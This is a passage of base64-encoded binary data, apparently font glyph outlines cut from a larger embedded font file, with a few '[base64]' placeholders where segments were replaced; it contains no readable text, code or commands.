y8bsRMbPlmwAEVYsBEvG7ERDz5ZsABFWLAMLxuxDA8+WbIBERMREjl8sAEvGLTQAeABAl20QAFQAQJdsg8BCitYIdgb9FmwDBCyFwEKK1gh2Bv0WbAEELIdAQorWCHYG/RZMDEBMzYkMzIAFxcUBgYjIgAnIxEjETMBFBYyNjU0JiMiBgGEzBsBCsvbARELAXvlltL+8xXK8/MBuYr2iI14d4wCh8/4/ubpOaD8igEE1P48BDr92Ke9wLmnvb0AAAIAJwAAA98EOgANABYAYbIUFxgREjmwFBCwBNAAsABFWLAALxuxABs+WbAARViwAS8bsQEPPlmwAEVYsAUvG7EFDz5ZshIAARESObASL7IDAQorWCHYG/RZsgcDEhESObAAELITAQorWCHYG/RZMDEBESMRIwMjEyYmNTQ2NwMUFjMzESMiBgPf8uPn/P9ka+nGvGVP7+BZagQ6+8YBjf5zAbUqnGWXwQL+oERVAThaAAAB/9v+SwP4BgAAIQCLshUiIxESOQCwHi+wAEVYsAQvG7EEGz5ZsABFWLAKLxuxChE+WbAARViwGC8bsRgPPlm2nx6vHr8eA12yLx4BXbIPHgFdsiEYHhESObAhL7IABworWCHYG/RZsgIYBBESObAKELIPAQorWCHYG/RZsAQQshUBCitYIdgb9FmwABCwGtCwIRCwHNAwMQEhFTYzIBMRFAYjIic3FjMyNRE0JiMiBxEjESM1MzUzFSECd/71d7YBWgW5pkY6Dyc7e2Fekkjznp7zAQsEremK/nX8/rLEEb8NvwLtcF2C/PsErauoqAABAFT/7AP5BE4AHQB6shYeHxESOQCwAEVYsA8vG7EPGz5ZsABFWLAILxuxCA8+WbIAAQorWCHYG/RZshkPCBESOXywGS8YtB8ZLxkCcbIbBworWCHYG/RZsgMAGxESObQEAxQDAl2wDxCyFgEKK1gh2Bv0WbITGRYREjmyHBMBXbILEwFdMDElMjY3Mw4CIyIAETU0ADMyFhcjJiYjIgYHIRUhEgI+WXgG5AN4ynTk/[base64]/RZsAgQshgBCitYIdgb9FkwMQERMxYWFRQGByERIQMCBgcjJzc2NjcTAREzMjY1NCYnA/r4w+Xpw/4Z/uYVE6ivTgIyUkcKFALz7VhoZFYEOv6HA7yfoMECA3b+h/7y7gHKBQuv4wHO/[base64]/RZMDEBIREzETMWFhUUBgchESERIxEzAREzMjY1NCYjAXkBpfP4w+Xpw/4Z/lvz8wKY7VpmZFsCnwGb/ocDvJ+gwQIB3f4jBDr9xf7BWktGVAAAAf/uAAAD+AYAABgAebIMGRoREjkAsBUvsABFWLAELxuxBBs+WbAARViwBy8bsQcPPlmwAEVYsA8vG7EPDz5Zsr8VAV2yLxUBXbIPFQFdshgPFRESObAYL7IABworWCHYG/RZsgIEBxESObAEELIMAQorWCHYG/RZsAAQsBHQsBgQsBPQMDEBIRU2MyATESMRNCYjIgcRIxEjNTM1MxUhAov+4Xe2AVoF82Fekkjzi4vzAR8EtfGK/nX9PQK6cF2C/PsEtaqhoQABAIb+mgQSBDoACwBFALAIL7AARViwAC8bsQAbPlmwAEVYsAMvG7EDGz5ZsABFWLAFLxuxBQ8+WbAARViwCS8bsQkPPlmyAQEKK1gh2Bv0WTAxAREhETMRIREjESERAXkBpvP+tfP+sgQ6/IgDePvG/poBZgQ6AAABAIj/6wbBBbAAHgBgsgYfIBESOQCwAEVYsAAvG7EAHz5ZsABFWLAMLxuxDB8+WbAARViwFS8bsRUfPlmwAEVYsAQvG7EEDz5ZsABFWLAILxuxCA8+WbIGAAQREjmyEQEKK1gh2Bv0WbAa0DAxAREUBiMiJwYjIiY1ETMRFBYzMjY1ESERFBYzMjY1EQbB+dLlbXHpz/P9Z15pcgEBbWNhbgWw+//W7qWl79UEAfv8dYKBdwQD+/x0g395BAMAAQBw/[base64]/9UXJsbHICr/1RcmxscgKvAAL/[base64]/t73xOXlwP4Srq7zASL+3u1bZWNXBDr+yQPOrq3TBAQ6qwEz/s39W/6CZVlVaQIAAQCY/+0GzQXFACUAjrIOJicREjkAsABFWLAkLxuxJB8+WbAARViwBS8bsQUfPlmwAEVYsBwvG7EcDz5ZsABFWLAiLxuxIg8+WbIAIiQREjmwAC+yHwABcbIIJBwREjmwBRCyDAEKK1gh2Bv0WbAAELAP0LAAELIhAQorWCHYG/RZsBLQsBwQshUBCitYIdgb9FmyGCQcERI5MDEBMzYSJDMyABcjJiYjIgYHIRUhFhYzMjY3MwYAIyIkAicjESMRMwGUtQuWAQmr8QEmGPwSk46hqwsB6f4WAqiilZYU/Bb+0/is/viTA7T8/ANPvgEdm/76752L3czD4fKGnOn++6EBNMr9dAWwAAABAIb/7AW6BE4AIwCSsg0kJRESOQCwAEVYsAQvG7EEGz5ZsABFWLAjLxuxIxs+WbAARViwGy8bsRsPPlmwAEVYsCAvG7EgDz5Zsg4EGxESOXywDi8YtEAOUA4CXbAA0LAEELILAQorWCHYG/RZsggOCxESObAOELIPBworWCHYG/RZsBsQshMBCitYIdgb9FmyFhMPERI5sA8QsB7QMDEBMzYkMzIWFyMmJiMiAyEVIRYWMzI2NzMOAiMiJCcjESMRMwF5nRQBBNLB9QTkB3Zb2xoBfP6FCn1uWXgG5AN4ynTT/v0UnvPzAnHe/+K2YHX+5quKjmhQZrBk/tz+OgQ6AAACABwAAAUXBbAACwAOAFYAsABFWLAILxuxCB8+WbAARViwAi8bsQIPPlmwAEVYsAYvG7EGDz5ZsABFWLAKLxuxCg8+WbINCAIREjmwDS+yAAEKK1gh2Bv0WbAE0LIOCAIREjkwMQEjESMRIwMhATMBIQEhAwODfuFzj/76Agb1AgD++v3gAVOoAar+VgGq/lYFsPpQAmgB+AAAAgAKAAAERQQ6AAsAEABWALAARViwCC8bsQgbPlmwAEVYsAIvG7ECDz5ZsABFWLAGLxuxBg8+WbAARViwCi8bsQoPPlmyDQIIERI5sA0vsgEBCitYIdgb9FmwBNCyDwgCERI5MDEBIxEjESMDIwEzASMBMwMnBwLkXcNbaPcBqecBq/f+XPhkGRkBF/[base64]/vqOfuJyj/76mP7b/PwCYgFTqQJnA0n6UAGq/lYBqv5WAav+VQWw/LgB+QAAAgCdAAAGGAQ6ABMAGAB/[base64]/MB7fhkGRkBxAJ2+8YBF/7pARf+6QEX/[base64]/vEF/AJ2j2gG/H6PdQP8A/oBD/6FBOT9jun+LwMoBNnY/o0BbIFvC/2vAlxufv6QAWzh2wKI/[base64]/urGvgLzAV5yLwHyLXlgAwGFlf7Wss7SDQHb/[base64]/6f/PwDMP6HBOX+hP7xBfwCdo9oBfx/kXMDAgjp/i4BYKFl/[base64]/RZsAkQsA3QsAMQsBzQsBfQsiELABESObALELIiAQorWCHYG/RZMDEhNTY3IREjETMRIQEhARYWFxUjNSYmJyMHESMRIyIGBxUBEyEClQE1/rfz8wKl/uwD9P7qxb4C8gFecy4B8i15YAMBhZX+1rCUZP5YBDr+JwHZ/iQR1MazsX9yAgP+XwGkbny6AmkBIgAAAgAo/[base64]/vfoNXqYUoSiArGkP3KJ/s+JiQEQlJPP/uqX/uvOBCFeasfPtXCjLFf+xegDY2tBmSi3f4aLAgF9ZfPHA5+bCv7pARgJAAIAM/[base64]/75kZXioJLQ/umW/uvNAv48R7mljU93JEKslq8EYmtBkTC2cH2HAVA/lKkDEpsL/uoBFwoAAAMAX//sBRcFxAAQABcAHgBmsgQfIBESObAEELAR0LAEELAY0ACwAEVYsAwvG7EMHz5ZsABFWLAELxuxBA8+WbAMELIRAQorWCHYG/RZshQEDBESOXywFC8YsAQQshgBCitYIdgb9FmwFBCyHAcKK1gh2Bv0WTAxARQCBCMiJAInNTQSJCAEEhcBIgYHISYmAzI2NyEWFgUXlP7ts7D+7pkDlgEUAWQBE5YB/aSgtggCvAi0oJ+zCv1ECrgCstb+va2qATzNXdUBRK+r/r/VAe/w2dvu+8rl3tnqAAADAE//7AQ9BE4ADwAWAB0AZ7IEHh8REjmwBBCwENCwBBCwF9AAsABFWLAELxuxBBs+WbAARViwDC8bsQwPPlmyEAEKK1gh2Bv0WbIbBAwREjl8sBsvGLRAG1AbAl2yEwcKK1gh2Bv0WbAEELIXAQorWCHYG/RZMDETNDY2MzIAFxcUBgYjIgARATI2NyEWFhMiBgchJiZPfeSU2gETCwF755Xj/uwB92uFEP3/EIRraoUQAgAQhQInof2J/[base64]/6S+wFuYWEBvgEiFsAGNir84gQ6AAIAX/92BRcGLgATACcAVbIFKCkREjmwBRCwIdAAsABFWLANLxuxDR8+WbAARViwAy8bsQMPPlmwBtCwDRCwENCwDRCyGgEKK1gh2Bv0WbAX0LADELIkAQorWCHYG/RZsCHQMDEBEAAHFSM1JgADNRAANzUzFRYAESc0JicVIzUGBhUVFBYXNTMVNjY1BRf+8+nG6P7vAwES6cbqAQ39gnjGeYWEe8Z5gAKy/tr+iyN+fiMBcwEdVQEkAXojcXIj/ob+2QbO9SNgYSP1z0zH/SVgXyP2zwACAE//[base64]/7Y3RHb/tkda2wfASbd/qcetZeCsh9gYCGylYOuIWgAAAMAiP/rBrUHPwAqAD0ARgC6sjBHSBESObAwELAJ0LAwELBF0ACwAEVYsAAvG7EAHz5ZsABFWLASLxuxEh8+WbAARViwBy8bsQcPPlmwAEVYsAsvG7ELDz5ZsgkABxESObASELITAQorWCHYG/[base64]/+KUEDqWA7BbD63f3q3fuenvbVAiDd/cyOgP3tgI6BdwGC/nlzgI6AAhOAjgHjhiNLCmgQItwPTxr+h1I8aGcxeB8AAAMAdP/rBdEF4wAqAD0ARgCvsglHSBESObAJELA60LAJELBG0ACwAEVYsBIvG7ESGz5ZsABFWLALLxuxCw8+WbASELAA0LAAL7ALELAH0LIJEgsREjmwEhCyEwEKK1gh2Bv0WbALELIaAQorWCHYG/RZsh4LEhESObAj0LATELAq0LASELA20LA2L7At0LAtL7IrCAorWCHYG/[base64]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[base64]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[base64]/AF+l66kBbD9wynm6f4zAdCLdir9WQAAAgAW/+kFvAXEABwAJABkshYlJhESObAWELAj0ACwAEVYsA4vG7EOHz5ZsABFWLAALxuxAA8+WbIeAA4REjmwHi+yEgEKK1gh2Bv0WbAE0LAeELAK0LAAELIXAQorWCHYG/RZsA4QsiIBCitYIdgb9FkwMQUgABE1JiY1MxQXNBIkFyAAERUhFRQWMzI3FwYGASE1NCYjIgYD3P7S/qqbp7WNlAEIngEIASL8mMu9sawxQ9j+BQJsmpSOsBcBVAErPBjUqrYqrgEcoAH+nP65hDXK10bFKC4DbB+4wN0AAv/L/+wEiwROABoAIQCMsiAiIxESObAgELAU0ACwAEVYsA0vG7ENGz5ZsABFWLAALxuxAA8+WbIcAA0REjmwHC+0vxzPHAJdtF8cbxwCcbQfHC8cAnGyjxwBXbTvHP8cAnGyEQcKK1gh2Bv0WbAE0LAcELAK0LAAELIVAQorWCHYG/RZshcADRESObANELIgAQorWCHYG/RZMDEFIiQnJyYmNTMUFzYkMzISERUhFhYzMjcXBgYBITUmJiIGAtjU/uYUA4KGqWgfAQe73fH9PQudd6hnhEHa/m0BzwhyynoU+9EyHcGTlTDF8/7m/[base64]/XEBsgEy/iLpAQD+8PQBAQkC/q7++AJx/Y8FsP2kAlz9ih/+1/n+8/[base64]/lQEOv5QAbAAAAEAm/5LBRMFsAAUAHSyChUWERI5ALAARViwAC8bsQAfPlmwAEVYsAMvG7EDHz5ZsABFWLASLxuxEg8+WbAARViwCC8bsQgRPlmyAgASERI5fLACLxi0YAJwAgJdtDACQAICXbAIELINAQorWCHYG/RZsAIQshABCitYIdgb9FkwMQERIREzERQGIyInNxYzMjURIREjEQGXAn/9vqlFPA4kPnv9gfwFsP2DAn36GLfGEccMugKY/ZcFsAAAAQB+/ksECQQ6ABQAbbILFRYREjkAsABFWLAALxuxABs+WbAARViwAy8bsQMbPlmwAEVYsBIvG7ESDz5ZsABFWLAILxuxCBE+WbICAxIREjl8sAIvGLRAAlACAl2wCBCyDQEKK1gh2Bv0WbACELIQAQorWCHYG/RZMDEBESERMxEGBiMiJzcWMzI1ESERIxEBcQGl8wG6pkU6Dyc7fP5b8wQ6/j0Bw/uFs8ERvw3AAef+SwQ6AAACAFH/6wUeBcQAFgAeAF6yCB8gERI5sAgQsBfQALAARViwAC8bsQAfPlmwAEVYsAgvG7EIDz5Zsg0ACBESObANL7AAELIQAQorWCHYG/RZsAgQshcBCitYIdgb9FmwDRCyGgEKK1gh2Bv0WTAxASAAERUUAgQnIAARNSEmJiMiBwcnNzYBMjY3IRUUFgJxAUABbaD+46n+3P69A9AF38ynlzQxG6YBKZa+Ev0vugXE/oz+tmvB/sKxAQFgAUmJ4PA0E8YNSvr82r0fub8AAAEAW//rBEsFsAAbAGuyCxwdERI5ALAARViwAi8bsQIfPlmwAEVYsAsvG7ELDz5ZsAIQsgABCitYIdgb9FmyBAIAERI5shsLAhESOXywGy8YsAXQshALAhESObALELITAQorWCHYG/RZsBsQshkHCitYIdgb9FkwMQEhNSEXARYWFRQEIyImJjUzFBYzMjY1NCYjIzUC//2SA5EB/obI2v7l6ovifvyHaHmQmZGMBOTMo/5PGOrCxehnv4NfgH9klIWsAAABAF3+dQRGBDoAGwBcsgscHRESOQCwCy+wAEVYsAIvG7ECGz5ZsgABCitYIdgb9FmyBAACERI5shsLAhESObAbL7AF0LIQCwIREjmwCxCyEwEKK1gh2Bv0WbAbELIZBworWCHYG/RZMDEBITUhFwEWFhUUBCMiJiY1MxQWMzI2NTQmIyM1AvT9mwOMAf6Iy9f+6uuJ5HvziWx6lJqTjwN2xJv+Qxnpv8LqaL+BYIWAaZaDq///ADT+SwSJBbAAJgCwUgAAJgHepCkABwGvATUAAP//AC3+SQOiBDoAJgDrVQAAJwHe/53/egAHAa8BC//+AAIAUgAABIMFsAALABQAULIEFRYREjmwBBCwDtAAsABFWLABLxuxAR8+WbAARViwAy8bsQMPPlmyAAEDERI5sAAvsAMQsgwBCitYIdgb9FmwABCyDQEKK1gh2Bv0WTAxAREzESEiJiY1NCQ3AREhIgYVFBYXA4b9/dqd7oABFesBNP7XfJKLeQObAhX6UHTUiMz8A/[base64]/[base64]/1Vry7ngCwKuR4Nzf3p2jUUGAg4BCgE2eAJC+09PaQK3qb7VWbeDqPmFBLezAQXeAVFowc2eqnJEAAEAPP/nBeMFsAApAGOyIyorERI5ALAARViwCS8bsQkfPlmwAEVYsCIvG7EiDz5ZsgEqCRESObABL7IAAQorWCHYG/RZsAkQsgcBCitYIdgb9FmyDwABERI5sCIQshUBCitYIdgb9FmyGiIJERI5MDETNTM2NjU0ISE1IRYEFRQHFhMVBhYzNjY3NiczFhYHDgIjBiYnNTQmI+ank4T+8/6lAWT6AQb/9gUBPDNlcgQEQPUaKwICetqKp7IIfGcCYs0BbXXRzQHTzOZkP/7+TTlJArajvtViymep+IUEp6o+bn4AAAEAL//iBP4EOgAkAGCyDyUmERI5ALAARViwHS8bsR0bPlmwAEVYsA4vG7EODz5ZsgIBCitYIdgb9FmyBw4dERI5shYlHRESObAWL7IUBworWCHYG/RZsB0QshsBCitYIdgb9FmyIhQWERI5MDElBjM2Njc2JzMWFgcGBiMGJic1NCMjJzM2NTQjIychFhYQBxYXAwECTlpgAwRB7C0YAQTpvJ6gCKLmAsK5y/8GARTL5LC5ButYAo9/lqmGgDnM8gNxg0h/vQSDlsMCpv7KSjCsAAEASP66BDcFsAAiAF+yCyMkERI5ALAXL7AARViwCS8bsQkfPlmwAEVYsBsvG7EbDz5ZsgEJGxESObABL7IAAQorWCHYG/RZsAkQsgcBCitYIdgb9FmyDwABERI5sBsQshIBCitYIdgb9FkwMRMnMzY2NTQhISchFgQVFAcWExUzFRQGByc2NjcjJic1NCYjlwHOkYH+6/7qAwEu7wED5OMDzWRagyQ4CKM8A350AlzDAXNv68MD3MnfZkf+9oasY9hLTTl3STGxhHGFAAEAdP6pBBoEOgAiAF+yBiMkERI5ALAYL7AARViwCS8bsQkbPlmwAEVYsBwvG7EcDz5ZsgEJHBESObABL7IABworWCHYG/RZsAkQsgcBCitYIdgb9FmyEAABERI5sBwQshMBCitYIdgb9FkwMRMnMzI1NCYjISchMhcWFRQHFhcVMxUUBgcnNjY3IyYnNTQjswHh0mtj/uEEASDjeGqtsQK7aFWDJjgGpisBwwGbs45KU8FkWZKeTzzDJKxl2kdNPX5PHoNUpgAAAQBC/+sHfwWwACIAYrIAIyQREjkAsABFWLANLxuxDR8+WbAARViwHy8bsR8PPlmwAEVYsAYvG7EGDz5ZsA0QsgABCitYIdgb9FmwBhCyCAEKK1gh2Bv0WbAfELISAQorWCHYG/RZshcfDRESOTAxASEDAgIGByM1NzY2ExMhERQWMzI2NzYnMxYWBw4CIyImNQQH/mEYDmG5nEooemgPHAOOTD9ufwQEQfYcKQICf+CMw8YE4/3g/vb+04oCygMJ3wEcAt/7vFJktKe72GbHZqf7hMG9AAEAQP/rBloEOgAhAGKyICIjERI5ALAARViwDC8bsQwbPlmwAEVYsB4vG7EeDz5ZsABFWLAFLxuxBQ8+WbAMELIAAQorWCHYG/RZsAUQsgcBCitYIdgb9FmwHhCyEQEKK1gh2Bv0WbIWHgwREjkwMQEhAwIGByMnNzY2NxMhERYWMzI2NzYnMxcWBw4CIyImJwMX/vcTEaitUwIyUEkKFALhAVFFWGcEB